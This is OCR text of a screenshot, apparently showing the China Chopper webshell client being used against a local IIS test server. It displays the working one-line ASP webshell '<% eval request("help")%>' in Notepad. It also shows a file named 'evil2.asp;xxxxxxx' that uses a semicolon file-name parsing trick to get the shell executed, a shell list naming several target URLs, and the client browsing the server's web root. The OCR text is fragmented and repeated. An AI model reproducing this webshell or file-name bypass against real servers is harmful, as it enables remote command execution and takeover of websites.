 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
日程提醒 中国菜刀@20110811... +
搜索 文件夹
星期一 2011-08-22 七月廿三
wroot
http://www.maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
http://www.maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://www.maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://192.168.1.108/userfiles/thahat help 0.0.0.0 2011-08-21 16:...
http://192.168.1.108/userfiles/te.php.123 help 0.0.0.0 <T>MYSQL<... 2011-08-22 11:...
http://127.0.0.1:81/test.asp/evil help 0.0.0.0 2011-08-22 23:...
http://127.0.0.1:81/evil2.asp;.123.42 help 0.0.0.0 2011-08-22 23:...
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
名称 大小 类型
aspnet_client 文件夹
test.asp 文件夹
iisstart.htm 2 KB Firefox
pagerror.gif 3 KB GIF 图像
evil2.asp;xxxxxxx 1 KB ASP;XXXX
evil2.asp;xxxxxxx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
Web
添加SHELL
地址: http://127.0.0.1:81/evil2.asp;xxxxxxx help
配置:
备注:
默认类别 ASP(Eval) GB2312 添加
0.默认类别(7)
开始 C:\wamp\w... C:\Inetpu... C:\Docume... Firefox -... localhost... .htaccess... httpd.con... evil2.asp... Internet ... 中国菜刀@... 23:21
图中的文件命名为 evil2.asp;xxxxxxx
Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:81/evil2.asp;xxxxxxx asp一句话
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
Shop configuration - PrestaShop… 中国菜刀@20110811 - 专业的网站… http://127.0.…2.asp;xxxxxxx
C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
127.0.0.1 日程提醒 中国菜刀@20110811... +
搜索 文件夹
C:\Inetpub\wwwroot\ 读取
星期一 2011-08-22 七月廿三
wroot
127.0.0.1 目录(2),文件(3) 名称 时间 大小 属性
A:
C:
Inetpub
wwwroot
aspnet_client
test.asp
D:
aspnet_client 2011-08-22 23:15:04 0 16
test.asp 2011-08-22 23:16:48 0 16
evil2.asp;xxxxxxx 2011-08-22 23:16:45 25 32
iisstart.htm 2003-02-21 20:15:52 1193 32
pagerror.gif 2003-02-21 18:48:30 2806 32
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
名称 大小 类型
aspnet_client 文件夹
test.asp 文件夹
iisstart.htm 2 KB Firefox
pagerror.gif 3 KB GIF 图像
evil2.asp;xxxxxxx 1 KB ASP;XXXX
evil2.asp;xxxxxxx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
Web